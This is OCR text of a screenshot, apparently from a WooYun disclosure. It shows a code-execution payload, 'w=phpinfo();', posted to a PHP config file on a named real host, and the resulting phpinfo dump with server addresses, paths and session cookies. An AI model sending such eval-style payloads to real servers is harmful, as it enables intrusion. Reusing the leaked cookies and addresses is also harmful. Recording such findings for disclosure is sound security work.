 exam.daojia.com/shared/config/tce_db_config.php
php
百度 <⌘K>
SQL XSS Encryption Encoding Other
URL
http://exam.daojia.com/shared/config/tce_db_config.php
URL
ute
Enable Post data Enable Referrer
w=phpinfo();
last_modified 0 0
xbithack 0 0
Apache Environment
<
Variable Value
HTTP_HOST exam.daojia.com
HTTP_USER_AGENT Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:39.0) Gecko/20100101 Firefox/39.0
HTTP_ACCEPT text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
HTTP_ACCEPT_LANGUAGE zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
HTTP_ACCEPT_ENCODING gzip, deflate
HTTP_COOKIE iddaojia=05dz8VW+vTaqNGw6lc7wAg==; bi_hmsr=none; bi_hmmd=none;
bi_hmpl=none; bi_hmkw=none; bi_cookieid=14385639348485967519789;
PHPSESSID=afbb515b6d6376f0843f9dda4f5c9a18; LastVisit=1438652065
HTTP_CONNECTION keep-alive
CONTENT_TYPE application/x-www-form-urlencoded
CONTENT_LENGTH 12
PATH /sbin:/usr/sbin:/bin:/usr/bin
SERVER_SIGNATURE no value
SERVER_SOFTWARE Apache/2.2.15 (CentOS)
SERVER_NAME exam.daojia.com
SERVER_ADDR 112.126.83.148
SERVER_PORT 80
REMOTE_ADDR 45.116.12.28
DOCUMENT_ROOT /var/www/html/tcexam
SERVER_ADMIN webmaster@exam.daojia.com
SCRIPT_FILENAME /var/www/html/tcexam/shared/config/tce_db_config.php
REMOTE_PORT 13744
GATEWAY_INTERFACE CGI/1.1
SERVER_PROTOCOL HTTP/1.1
www.wooyun.org